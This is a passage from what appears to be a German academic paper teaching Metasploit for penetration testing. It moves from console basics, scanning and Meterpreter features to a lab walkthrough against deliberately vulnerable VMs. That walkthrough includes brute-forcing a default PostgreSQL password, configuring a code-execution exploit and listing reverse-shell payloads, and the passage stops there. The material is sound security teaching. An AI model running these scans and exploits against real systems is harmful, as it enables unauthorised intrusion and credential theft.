

<sup>&</sup>lt;sup>2</sup>Die Common Vulnerabilities and Exposures ID dient zur eindeutigen Identifikation von Schwachstellen

use

Wurde ein passendes Modul gefunden, kann man dieses mit *use* aktivieren. Dadurch ändert sich auch entsprechend der Eingabe-Prompt, sodass immer ersichtlich ist, in welchem Kontext man sich gerade befindet. Listing 2.4 zeigt hierfür ein Beispiel.

```
msf > use auxiliary/scanner/discovery/arp_sweep
msf auxiliary(arp_sweep) >
```

Listing 2.4: Aufruf eines Moduls

#### info

Der *info*-Befehl zeigt Informationen über das aktuell gewählte Modul. Besonders interessant sind hierbei die zu setzenden bzw. optionalen Parameter. Diese lassen sich auch mit dem Kommando *show options* ausgeben.

```
msf auxiliary(arp_sweep) > info
      Name: ARP Sweep Local Network Discovery
    Module: auxiliary/scanner/discovery/arp_sweep
   License: Metasploit Framework License (BSD)
      Rank: Normal
Provided by:
 belch
Basic options:
 Name Current Setting Required Description
            -----
                           -----
                                    The name of the interface
 INTERFACE
                           no
                                    The target address range or CIDR identifier
 RHOSTS
                           yes
 SHOST
                                    Source IP Address
                           no
                                     Source MAC Address
 SMAC
                           no
 THREADS 1
                                     The number of concurrent threads
                           yes
 TIMEOUT 5
                                    The number of seconds to wait for new data
                            yes
Description:
Enumerate alive Hosts in local network using ARP requests.
              Listing 2.5: Ausgabe des info-Befehls im Modul arp_sweep
```

#### set

Mit set lassen sich die Parameter für ein Modul setzen. Ein Parameter, der in nahezu allen Modulen gesetzt werden kann/muss ist RHOSTS. Mit dem in Listing 2.6 dargestellten Befehl kann man die Zieladresse oder einen Adressbereich für das Modul wählen.

msf auxiliary(arp\_sweep) > set RHOSTS 192.168.10.20 RHOSTS => 192.168.10.20

Listing 2.6: Beispiel für set-Kommando

#### back

Mit diesem Befehl wird die Modulebene verlassen.

#### Systembefehle

Weiterhin ist es möglich, aus der *msfconsole* heraus Systembefehle abzusetzen. Dies ist zum Beispiel dann praktisch, wenn man die eigene IP-Adresse mit *ip addr* abfragen möchte oder um eine bestimmte Datei abzurufen, ohne hierfür ein neues Terminalfenster öffnen zu müssen.

```
msf > cd /root/passwords
msf > ls
[*] exec: ls
top5passwords.txt
msf > cat top5passwords.txt
[*] exec: cat top5passwords.txt
123456
password
12345678
qwertz
abc123
msf >
```

Listing 2.7: Beispiel für Systembefehle

#### TAB-Autovervollständigung

Ein erwähneswertes Hilfsmittel für den Umgang mit der *msfconsole* ist die Auto-Vervollständigung der jeweiligen Befehle durch das doppelte Drücken der Tabulator-Taste. (vgl. [Secc]) Dies funktioniert sowohl beim Aufruf von Modulen, Exploits sowie bei den zu setzenden Optionen, leider jedoch nicht bei den Systembefehlen.

Im Folgenden wird die Verwendung von Metasploit anhand exemplarischer Beispiele in den einzelnen (technischen) Phasen eines Penetrationtests (siehe Kapitel 1.2) erklärt.

## 2.3.1 Analyse des Netzwerks

Der erste aktive Schritt in einem Penetrationtest besteht aus der Sammlung möglichst detaillierter Informationen zu den Zielsystemen. Metasploit bietet hierfür im Modul *auxiliary* eine umfangreiche Sammlung verschiedener Tools. Der Inhalt dieses Moduls lässt sich wie im vorigen Kapitel mit *show* oder *search* anzeigen, was jedoch zu einer sehr umfangreichen und unübersichtlichen Liste führt. Hierbei empfiehlt es sich, auf die Systembefehle zurückzugreifen, da sich der modulare Aufbau des Frameworks auch in der Ordnerstruktur widerspiegelt. Listing 2.8 zeigt, wie man die einzelnen Unterkategorien des *auxiliary*-Moduls anzeigen kann. Nach dem selben Schema können natürlich auch die Inhalte andere Module bzw. Ordner angezeigt werden.

```
msf > ls -x /usr/share/metasploit-framework/modules/auxiliary
[*] exec: ls -x /usr/share/metasploit-framework/modules/auxiliary
admin analyze bnat client crawler docx dos fuzzers gather parser pdf scanner
    server sniffer spoof sqlivoip vsploit
```

Listing 2.8: Inhalt des auxiliary-Moduls

Metasploit bietet für viele Szenarien sehr speziliasierte Scanner an. Im Folgenden werden zwei gebräuchliche Werkzeuge beleuchtet, die in den allermeisten Anwendungsfällen zum Einsatz kommen. (vgl. [Mes12, 125f])

#### Scanning-Tools

**Discovery-Scanner** - arp\_sweep Um sich zu Beginn eines Pentests einen groben Gesamtüberblick über die zu testende Infrastruktur zu verschaffen, empfiehlt sich die Anwendung eines *Discovery-Scanners*. Ein Beispiel hierfür ist in Listing 2.9 dargestellt.

```
msf > use auxiliary/scanner/discovery/arp_sweep
msf auxiliary(arp_sweep) > set RHOSTS 10.0.0.0/24
RHOSTS => 10.0.0.0/24
msf auxiliary(arp_sweep) > run
[*] 10.0.0.1 appears to be up (ASRock Incorporation).
[*] 10.0.0.2 appears to be up (UNKNOWN).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
```

Listing 2.9: Verwendung von *arp\_sweep* 

Das Programm  $arp\_sweep$  ermittelt anhand von ARP<sup>3</sup>-Requests aktive Endgeräte im lokalen Netzwerk-Segment und liefert somit eine Liste potenzieller Angriffsziele. (vgl. [Mes12, 125f]) Ein weiterer sehr mächtiger Scanner, der auch über das lokale Netzwerk hinaus funktioniert, ist *nmap*. Dieses Programm wird im Folgenden Abschnitt erklärt.

**Port/Service-Scanner** - **db\_nmap** Sobald man sich einen Überblick über die aktiven Systeme verschafft hat, beginnt die Ermittlung von detaillierten Informationen über die einzelnen Hosts. Dies erfolgt meist mithilfe eines *Port-Scanners*. Derartige Tools dienen in erster Linie zur automatisierten Ermittlung von offenen Ports und laufenden Dienstens auf den Zielsystemen. Obwohl das Programm *nmap* kein Modul von Metasploit im herkömmlichen Sinne ist, gibt es eine angepasste Variante von *nmap*, mit der die Scan-Ergebnisse auch in der Datenbank gespeichert werden können. In Listing 2.10 wird eine typische Verwendung von  $db_nmap$  aufgeführt. (vgl. [Sece] und [Lyo])

```
msf > db_nmap 10.0.0/24
[*] Nmap: Starting Nmap 6.47 ( http://nmap.org ) at 2015-05-26 23:37 CEST
[*] Nmap: Nmap scan report for 10.0.0.1
[*] Nmap: Host is up (0.00012s latency).
[*] Nmap: Not shown: 998 closed ports
[*] Nmap: PORT
                STATE SERVICE
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: MAC Address: 00:25:22:DC:38:60 (ASRock Incorporation)
[*] Nmap: Nmap scan report for 10.0.0.2
[*] Nmap: Host is up (0.000072s latency).
[*] Nmap: Not shown: 997 closed ports
                STATE SERVICE
[*] Nmap: PORT
[*] Nmap: 22/tcp open ssh
[*] Nmap: 139/tcp open netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds
[*] Nmap: MAC Address: 50:B7:C3:89:FC:57 (Samsung Electronics CO.)
[*] Nmap: Nmap scan report for 10.0.0.10
[*] Nmap: Host is up (0.000012s latency).
[*] Nmap: Not shown: 999 closed ports
[*] Nmap: PORT
                STATE SERVICE
```

 $<sup>^{3}</sup>$ Das Address Resolution Protocoll dient zur Auflösung von IP-Adressen in Hardware-Adressen.

```
[*] Nmap: 22/tcp open ssh
[*] Nmap: Nmap done: 256 IP addresses (3 hosts up) scanned in 28.47 seconds
Listing 2.10: Beispiel für db_nmap
```

## 2.3.2 Auswahl des Exploits

Die Phase der Informationsbeschaffung ist abgeschlossen. Sämtliche potenziell verwertbaren Details über die zu testende Systeme liegen vor und müssen nun ausgewertet werden. Das Identifizieren einer Schwachstelle erfordert unter Umständen eine ausführliche Recherche. Hierbei sind neben dem *search*-Befehl von Metasploit Plattformen wie www.securityfocus.com oder www.exploit-db.com und deren Suchfunktionen sehr hilfreich. Anhand einer Suche nach den auf dem Zielsystem verwendeten Services lassen sich oft Informationen über Schwachstellen ermitteln.

Es ist zu betonen, dass der Erfolg dieser Phase entscheidend von der Qualität und Vollständigkeit der in der vorhergehenden Informationsbeschaffungs-Phase abhängt, da nur dann eine korrekte und umfassende Identifizierung von Schwachstellen möglich ist.

**Beispiel** Die Recherche könnte ergeben, dass auf einem Zielsystem OpenSSL in Version 1.0.1g verwendet wird. Weitere Nachforschrungen auf den oben genannten Webseiten – in diesem berühmten Fall genügt auch eine Google-Suche – ergibt dann, dass diese Software einen schwerwiegenden Bug enthält. Die Schwachstelle besitzt die CVE-ID 2014-0160 und ist gemeinhin auch als "heartbleed" bekannt. (vgl. [OSS])

Sofern eine Schwachstelle identifiziert werden konnte, kann nun nach einem passenden Exploit in Metasploit gesucht werden. Eine Suche nach der CVE-ID oder einem Schlüsselwort (z.B.: "heartbleed") lässt darauf schließen, welches Modul relevant sein könnte. Im obigen Beispiel wäre es das Modul *auxiliary/scanner/ssl/openssl\_heartbleed* (siehe Listing 2.2). Die tatsächliche Durchführung eines Exploits muss genau bedacht werden, da das Zielsystem dabei unter Umständen erheblich beeinflusst werden kann; ein Service könnte abstürzen oder infolge des Angriffs nur noch fehlerhaft funktionieren. Einige Module bieten eine *check*-Funktion, mit der das Zielsystem im Vorfeld überprüft werden kann, ob es für den Exploit verwundbar ist. (vgl. [Secd]) Listing 2.11 zeigt hierfür ein Beispiel.

```
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.1
RHOST => 10.0.0.1
msf exploit(ms08_067_netapi) > check
[*] 10.0.0.1:445 - The target is not exploitable.
```

Listing 2.11: Beispiel für check-Kommando

Die Konfiguration der Modul-Parameter und die Wahl des Payloads per *set*-Kommando erfolgt im Kontext des jeweiligen Exploits. Als Payload bezeichnet man den eigentlichen Schadcode, der mithilfe des Exploits auf dem Zielsystem zur Ausführung gebracht wird. Die unterschiedlichen Payloads bilden eine weitere Kernfunktion des Frameworks. Dabei haben die jeweiligen Payloads oft ihre eigenen Parameter, die nach der Auswahl mit *show options* angezeigt und mit *set* definiert werden können. (vgl. [Mes12, 162])

Sofern alle Parameter sorgfältig gesetzt wurden, kann das Modul mit dem Befehlrunoder exploitausgeführt werden.

## 2.3.3 Auswahl des Payloads - Meterpreter

Nach dem Exploit-Vorgang wird der eigentliche Payload auf dem Zielsystem ausgeführt. Dieser kann je nach Zielsetzung des Pentests sehr unterschiedlich sein. Zum Beispiel könnte versucht werden, bestimmte Daten zu stehlen oder ausgehend vom übernommenen Host weitere verwundbare Systeme zu ermitteln. Im zweiten Fall würde dann eine erneute Phase der Informationsbeschaffung beginnen.

Metasploit stellt für viele Module einen sogenannten *Meta-Interpreter-* oder kurz *Meterpreter-*Payload bereit. *Meterpreter* bietet einen Shell-Zugriff auf das angegriffene Ziel und darüber hinaus noch umfangreiche Befehle, die die Postexploitation-Phase erheblich vereinfachen und Metepreter zu einem sehr mächtigen Tool machen.

Die Besonderheit des Meterpreter-Payload zeigt sich durch die folgenden Kriterien: (vgl. [Mes12, 171ff] und [Seca])

- Die Ausführung erfolgt ausschließlich im Arbeitsspeicher des Ziels und benötigt keinen schreibenden Zugriff auf die Festplatte, wodurch eine Erkennung durch Anti-Viren-Software oder IDS/IPS-Systeme erschwert wird.
- Die Ausführung findet vollständig im Kontext des Prozesses statt, in den der Meterpreter-Payload durch den Exploit injiziert wurde. Es wird also kein neuer Prozess erstellt, was zur Erkennung durch Abwehrmechanismen führen könnte. Es ist weiterhin möglich, die Meterpreter-Session in einen anderen laufenden Prozess zu migrieren.
- Der Funktionsumfang kann zur Laufzeit dynamisch erweitert werden.
- Die Kommunikation erfolgt standardmäßig über eine verschlüsselte HTTPS-Verbindung, was eine Erkennung noch schwieriger macht.
- Der Meterpreter-Befehlssatz ist unabhängig vom übernommenen Zielsystem.

Im Folgenden werden einige wenige grundlegende Befehle des Meterpreter-Payloads kurz erläutert. (vgl. [Secb]) Ein ausführliches Beispiel, das auch den Aufbau der Meterpreter-Sitzung enthält, ist in Kapitel 3 dargestellt.

#### sysinfo

Mit *sysinfo* lassen sich die System-Informationen des Zielsystems auslesen. Dazu gehören zum Beispiel Betriebssystem, Prozessor-Architektur und der Hostname.

#### pwd, cd und cat

Diese Befehle funktionieren wie die entsprechenden UNIX-Kommandos und dienen zur Verzeichnisnavigation und der Ausgabe von Dateien.

#### download/upload

Die Befehle ermöglichen einen komfortablen Dateitransfer zwischen dem Angreifer-Computer und dem Zielhost.

#### edit

Mit editkönnen Dateien auf dem Zielsystem bearbeitet werden. Hierfür kommen die Befehle des Texteditors vimzum Einsatz.

#### execute

Mit dem execute-Kommando werden Konsolen-Befehle auf dem Zielhost ausgeführt.

#### ps

Dieser Befehl zeigt – wie das UNIX-Kommando – eine Liste der aktiven Prozesse des Zielhosts an.

use

Mit diesem Kommando kann der Befehlssatz – und somit der Funktionsumfang – der aktuellen Meterpreter-Session durch das Nachladen zusätzlicher Module erweitert werden.

#### 2.3.4 Verwaltung der gesammelten Informationen

Sofern die Verbindung zur Datenbank besteht, werden sämtliche gesammelten Informationen automatisch gespeichert. Am häufigsten kommt hierbei PostgreSQL zum Einsatz. (vgl. [Neu12, 74]) Unter der Standard-Installation von Kali ist die Datenbank bereits eingerichtet und muss lediglich vor dem Start des Metasploit-Services gestartet werden. (vgl. [Secf])

In Listing 2.12 ist ein Auszug der möglichen Kommandos abgebildet, mit denen die gesammelten Informationen aus der Datenbank abgerufen werden können. Im Folgenden werden die einzelnen Befehle kurz und anhand von Beispielen erläutert.

```
msf > help

Database Backend Commands

-------

Command Description

-------

creds List all credentials in the database

hosts List all hosts in the database

services List all services in the database
```



#### hosts

Mit diesem Befehl lassen sich Information zu Endgeräten anzeigen, die im Laufe der vorigen Scans ermittelt wurden. Zu den Daten zählen IP- und MAC-Adressen, sowie DNS-Namen und das jeweilige Betriebssystem. Die ausgegeben Infos kann der Pentester durch Angabe der Spaltennamen selbst definieren. Eine Liste aller möglicher Spalten findet man in der Hilfe des Befehls.

| nsf > hosts |                   |      |         |           |       |         |      |          |  |
|-------------|-------------------|------|---------|-----------|-------|---------|------|----------|--|
| Hosts       |                   |      |         |           |       |         |      |          |  |
|             |                   |      |         |           |       |         |      |          |  |
| address     | mac               | name | os_name | os_flavor | os_sp | purpose | info | comments |  |
|             |                   |      |         |           |       |         |      |          |  |
| 10.0.0.1    | 00:25:22:dc:38:60 |      | Linux   |           | З.Х   | server  |      |          |  |
| 10.0.0.2    | 50:b7:c3:89:fc:57 |      | Linux   |           | З.Х   | server  |      |          |  |
| 10.0.0.10   |                   |      | Linux   |           | З.Х   | server  |      |          |  |

Listing 2.13: Anzeige gesammelter Informationen zu Hosts

#### services

Dieses Kommando zeigt Informationen zu den gefunden offenen Ports und den zugehörigen Services und Protokollen an.

```
msf > services
Services
_____
host
         port proto name
                                   state info
                                   ----
                -----
                      netbios-ssn open Samba smbd 3.X workgroup: TEST1
10.0.0.1 139
10.0.0.1139tcpnetbios-ssnopenSamba smbd3.Xworkgroup:TEST110.0.0.1445tcpnetbios-ssnopenSamba smbd3.Xworkgroup:TEST1
10.0.0.2 22 tcp ssh
                            open protocol 2.0
                      netbios-ssn open
10.0.2 445
              tcp
                                          Samba smbd 3.X workgroup: TEST2
10.0.0.2
          139
                tcp
                       netbios-ssn open
                                          Samba smbd 3.X workgroup: TEST2
                tcp
                                   open OpenSSH 6.0p1 Debian 4+deb7u2 protocol 2.0
10.0.0.10 22
                       ssh
```

Listing 2.14: Anzeige gesammelter Informationen zu Services

#### creds

Wurden bereits funktionierende Anmeldeinformationen ermittelt – z.B. durch einen Bruteforce-Angriff – so können diese Daten mit dem Befehel *creds* angezeigt werden.

| msf > creds   |              |        |         |       |              |  |  |  |  |
|---------------|--------------|--------|---------|-------|--------------|--|--|--|--|
| Credentials   |              |        |         |       |              |  |  |  |  |
|               |              |        |         |       |              |  |  |  |  |
|               |              |        |         |       |              |  |  |  |  |
| host          | service      | public | private | realm | private_type |  |  |  |  |
|               |              |        |         |       |              |  |  |  |  |
| 192.168.10.15 | 22/tcp (ssh) | admin  | 123456  |       | Password     |  |  |  |  |
|               |              |        |         |       |              |  |  |  |  |

Listing 2.15: Anzeige gesammelter Anmeldeinformationen

#### sessions

Ist es in einem vorhergehenden Exploitvorgang gelungen, eine Session zu einem Zielsystem aufzubauen, wird diese Verbindung hier aufgelistet und kann nach Bedarf über das *sessions*-Kommando aktiviert, beendet oder in der Hintergrund versetzt werden. Eine weitere interessante Funktion des Befehls ist das automatische Ausführen von Skripten innerhalb einer oder mehrerer Sessions.

| msf >           | sessions             |             |                                             |
|-----------------|----------------------|-------------|---------------------------------------------|
| Active<br>===== | e sessions<br>====== |             |                                             |
| Id              | Туре                 | Information | Connection                                  |
| <br>1           | <br>shell unix       |             | 10.0.0.10:59130 -> 10.0.0.1:6200 (10.0.0.1) |
|                 |                      |             |                                             |



#### Anwendungsbeispiel der Datenbankbefehle

Die Befehle *creds*, *hosts* und *services* bieten den Parameter -R bzw. --rhosts, mit dem die Option *RHOSTS* für ein gewähltes Modul sehr komfortabel gesetzt werden kann. Listing 2.17 zeigt ein Beispielszenario, bei dem ein TCP-Portscanner nur diejenigen Geräte scannt, die zuvor von einem anderen Scanner als aktive Geräte ermittelt wurden. Eine manuelle Eingabe der Zielsysteme entfällt dabei.

Diese Befehle ermöglichen auch das manuelle hinzufügen von Datensätzen oder das Einlesen aus xml-Dateien.

```
msf > use auxiliary/scanner/discovery/arp_sweep
msf auxiliary(arp_sweep) > set RHOSTS 10.0.0/24
RHOSTS => 10.0.0/24
msf auxiliary(arp_sweep) > run
[*] 10.0.0.1 appears to be up (ASRock Incorporation).
[*] 10.0.0.2 appears to be up (UNKNOWN).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(arp_sweep) > back
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > hosts -R
Hosts
=====
address
         mac
                             name os_name os_flavor os_sp purpose info comments
                              ____
                                    _____
                                             _____
                                                        ____
                                                                _____
                                                                         _ _ _ _
10.0.0.1 00:25:22:dc:38:60
10.0.0.2 50:b7:c3:89:fc:57
RHOSTS => 10.0.0.1 10.0.0.2
msf auxiliary(tcp) > run
[*] 10.0.0.1:139 - TCP OPEN
[*] 10.0.0.1:445 - TCP OPEN
[*] Scanned 1 of 2 hosts (50% complete)
[*] 10.0.0.2:22 - TCP OPEN
[*] 10.0.0.2:139 - TCP OPEN
[*] 10.0.0.2:445 - TCP OPEN
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
Listing 2.17: Anwendungsbeispiel der Datenbankbefehle
```

# 3 Praxisbeispiel

In diesem Kapitel soll die Verwendung von Metasploit in einem Penetrationtest anhand eines umfassenden Beispiels gezeigt werden. Die verwendete Testumgebung setzt sich aus drei virtuellen Maschinen zusammen. Dabei werden die Zielhosts bewusst mit Sicherheitslücken ausgestattet, um den Umgang mit dem Framework zu zeigen. Zur besseren Übersicht sind dabei nur diejenigen Dienste und Ports aktiviert, die auch eine Schwachstelle aufweisen. Abbildung 3.1 zeigt den Versuchsaufbau.



Abbildung 3.1: Skizze des Versuchsaufbaus

Eine Anleitung für den Versuchsaufbau befindet sich im Anhang.

## 3.1 Phase 1: Vorbereitung

Für den Penetrationtest gelten die folgenden Rahmenbedinungen:

| Zielsetzung   | Generelle Aussage über die Sicherheitslage der Infrastruktur   |
|---------------|----------------------------------------------------------------|
| Zielhosts     | Netz 192.168.0.0/24                                            |
| Angressivität | Dienste sollen weiterhin funktionieren, kein Denial-of-Service |

**Anmerkung** Die hier getroffenen Prämissen entstehen in der Realität durch die Absprache zwischen Pentester und Systemverantwortlichem (siehe Kapitel 1.2).

## 3.2 Phase 2: Informationsbeschaffung und -auswertung

#### 3.2.1 Discovery-Scan

Zu Beginn ist unbekannt, wie die Strukturen des zu testenden Netzwerks aussehen. Um einen Überblick über das Netzwerk zu erhalten, wird zuerst geprüft, welche Rechner erreichbar sind.

Dafür eignet sich der Netzwerkscanner arp-sweep:

msf > use auxiliary/scanner/discovery/arp\_sweep

Listing 3.1: Auswahl des *arp\_sweep-Moduls* 

Damit der Scanner ausgeführt werden kann, wird der zu scannende Netzwerkbereich angegeben.

```
msf auxiliary(arp_sweep) > set RHOSTS 192.168.0.0/24
RHOSTS => 192.168.0.0/24
```

Listing 3.2: Setzen des *RHOSTS*-Parameters

Anschließend wird der Scanner gestartet:

```
msf auxiliary(arp_sweep) > run
[*] 192.168.0.103 appears to be up (CADMUS COMPUTER SYSTEMS).
[*] 192.168.0.104 appears to be up (CADMUS COMPUTER SYSTEMS).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
```

Listing 3.3: Ergebnis der Ausführung von arp\_sweep

Die Ausgabe zeigt, dass aktuell zwei Rechner in diesem Netzwerkbereich erreichbar sind.

#### 3.2.2 Service-Scan

Um weitere Informationen über die Rechner zu sammeln, kann mit dem Programm nmap weiter gearbeitet werden. Dies bietet sich deshalb an, weil damit die Schritte OS-Scan, Portscan und Service-Scan auf einmal abgearbeitet werden können. Da  $db_nmap$ , die gefundenen Daten direkt in die Datenbank einträgt, wird auf die Ausgabe des  $db_nmap$ -Befehls in Listing 3.4 nicht weiter eingegangen.

```
msf > db_nmap -A 192.168.0.103 192.168.0.104
(...)
msf > hosts
Hosts
____
                              name os_name os_flavor os_sp purpose info
address
            mac
                               ---- ----- -----
                                                                     ____
                              Linux
192.168.0.103 08:00:27:93:72:c4
                                                      2.6.X server
192.168.0.104 08:00:27:ad:f2:99
                                    Linux
                                                      2.6.X server
msf > services
Services
_____
```

| host                           | port       | proto      | name              | state        | info                          |         |          |        |       |
|--------------------------------|------------|------------|-------------------|--------------|-------------------------------|---------|----------|--------|-------|
|                                |            |            |                   |              |                               |         |          |        |       |
| 192.168.0.103<br>192.168.0.103 | 21<br>5432 | tcp<br>tcp | ftp<br>postgresql | open<br>open | vsftpd 2.3.4<br>PostgreSQL DB | 8.3.9 - | 8.3.13   |        |       |
| 192.168.0.104<br>; protocol    | 22<br>2.0  | tcp        | ssh               | open         | OpenSSH 5.9p1                 | Debian  | 5ubuntu1 | Ubuntu | Linux |
| 192.168.0.104                  | 443        | tcp        | http              | open         | nginx 1.1.19                  |         |          |        |       |

Listing 3.4: *db\_nmap* und Abfrage der Resultate

Bei den beiden aktiven Rechnern handelt es sich also um 2 Linux Server, die über bestimmte offene Ports Services bereitstellen.

## 3.3 Phase 3: Bewertung der Informationen / Risikoanalyse

Im Folgenden werden Nachforschungen über Schwachstellen zu den einzelnen Diensten betrieben. Dazu werden sowohl die Suchfunktion von Metasploit als auch die einschlägiger Exploit-Datenbanken im Internet verwendet.

#### 3.3.1 postgres 8.3.9

#### Schwachstellen-Recherche

Oftmals werden bei der Installation von Services schwache Passwörter für die jeweiligen Benutzer gewählt, um die Grundkonfiguration durch den Administrator zu erleichtern. Es kann vorkommen, dass diese – eigentlich temporären – Passwörter im Anschluss nicht geändert werden. Daher soll im Folgenden als erster Schritt eine Anmeldung mit gebräuchlichen Default-Kennwörtern versucht werden. Eine entsprechende Suche in Metasploit ist in Listing 3.5 dargestellt.

```
msf > search postgres
Matching Modules
_____
Name
                                                 Disclosure Date Rank
                                                                             Description
                                                   _____
 auxiliary/analyze/jtr_postgres_fast
                                                                  normal
                                                                             John the
   Ripper Postgres SQL Password Cracker
 auxiliary/scanner/postgres/postgres_hashdump
                                                                  normal
                                                                             Postgres
   Password Hashdump
 auxiliary/scanner/postgres/postgres_login
                                                                  normal
                                                                             PostgreSQL
   Login Utility
 auxiliary/scanner/postgres/postgres_schemadump
                                                                  normal
                                                                             Postgres
   Schema Dump
 auxiliary/scanner/postgres/postgres_version
                                                                  normal
                                                                             PostgreSQL
   Version Probe
 auxiliary/server/capture/postgresql
                                                                  normal
   Authentication Capture: PostgreSQL
                                                 2007 - 06 - 05
 exploit/linux/postgres/postgres_payload
                                                                  excellent PostgreSQL
   for Linux Payload Execution
                                                 2007-06-05
 exploit/pro/web/sqli_postgres
                                                                  manual
                                                                             SQL
   injection exploit for PostgreSQL
 exploit/windows/postgres/postgres_payload
                                                 2009 - 04 - 10
                                                                  excellent PostgreSQL
   for Microsoft Windows Payload Execution
```

Listing 3.5: Ergebnis der Suche nach "postgres" innerhalb Metasploit (gekürzt)

Um nach Logindaten zu scannen, bietet sich das Modul *postgres\_login* an. Das Modul ermöglicht automatische Authentifizierungsversuche mit gegebener User- bzw. Passwortliste. Diese sind bereits integriert, können aber auch selbst erstellt oder angepasst werden. Listing 3.6 zeigt die Verwendung des Moduls.

```
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf auxiliary(postgres_login) > run
[-] 192.168.0.103:5432 POSTGRES - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.0.103:5432 POSTGRES - LOGIN FAILED: postgres:tiger@template1 (Incorrect:
Invalid username or password)
[+] 192.168.0.103:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] 192.168.0.103:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] 192.168.0.103:5432 POSTGRES - LOGIN FAILED: :@template1 (Incorrect: Invalid username
or password)
(...)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

Listing 3.6: Verwendung von *postgres\_login* 

Die PostgreSQL Datenbank auf dem Zielhost wurde also so konfiguriert, dass mit Benutzernamen und Passwort *postgres* auf die Datenbank zugegriffen werden kann. Mit diesen Informationen kann nun die Datenbank abgefragt und manipuliert werden. Diese Daten lassen sich aber auch für einen weiteren Exploit verwenden.

Von den Suchergebnissen aus Listing 3.5 wird nun das Modul *postgres\_payload* für Linux näher betrachtet:

```
msf > use exploit/linux/postgres/postgres_payload
msf exploit(postgres_payload) > info
       Name: PostgreSQL for Linux Payload Execution
     Module: exploit/linux/postgres/postgres_payload
  Platform: Linux
Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2007-06-05
(...)
Basic options:
 Name
        Current Setting Required Description
            -----
                              -----
                                        _____
 DATABASE template1
                             yes
                                         The database to authenticate against
 PASSWORD
                                        The password for the specified username. Leave
                              no
   blank for a random password.
 RHOSTyesThe target addressRPORT5432yesThe target portUSERNAMEpostgresyesThe username to authenticate asVERBOSEfalsenoEnable verbose output
(...)
Description:
 On some default Linux installations of PostgreSQL, the postgres
  service account may write to the / tmp directory, and may source UDF
 Shared Libraries's from there as well, allowing execution of
 arbitrary code. This module compiles a Linux shared object file,
```

uploads it to the target host via the UPDATE pg\_largeobject method of binary injection, and creates a UDF (user defined function) from that shared object. Because the payload is run as the shared object's constructor, it does not need to conform to specific Postgres API versions.

Listing 3.7: Informationen zum *postgres\_payload* (gekürzt)

Für diesen Exploit werden die Zugangsdaten des postgres-Dienstkontos benötigt. Diese Informationen wurden bereits im vorigen Schritt ermittelt. Sie können mit dem Befehl *creds* aufgerufen und anschließend gesetzt werden:

Listing 3.8: Konfiguration des *postgres\_payload*-Exploits

Nun wird mit dem Befehl *check* überprüft, ob das Ziel verwundbar ist. Listing 3.9 zeigt, dass dieser Exploit auf dem Zielrechner vermutlich anwendbar ist.

```
msf exploit(postgres_payload) > check
[*] 192.168.0.103:5432 - The target appears to be vulnerable.
Listing 3.9: Überprüfen auf Verwundbarkeit
```

#### Payload-Auswahl

Als nächster Schritt soll ein Payload für den Exploit ausgewählt werden. Mit *show payloads* wird eine Liste der im Framework verfügbaren Payloads angezeigt:

```
msf exploit(postgres_payload) > show payloads
```

```
Compatible Payloads
```

| Name                              | Rank   | Description                               |
|-----------------------------------|--------|-------------------------------------------|
|                                   |        |                                           |
| generic/shell_bind_tcp            | normal | Generic Command Shell, Bind TCP Inline    |
| generic/shell_reverse_tcp         | normal | Generic Command Shell, Reverse TCP Inline |
| generic/tight_loop                | normal | Generic x86 Tight Loop                    |
| linux/x86/chmod                   | normal | Linux Chmod                               |
| linux/x86/exec                    | normal | Linux Execute Command                     |
| linux/x86/meterpreter/bind_tcp    | normal | Linux Meterpreter, Bind TCP Stager        |
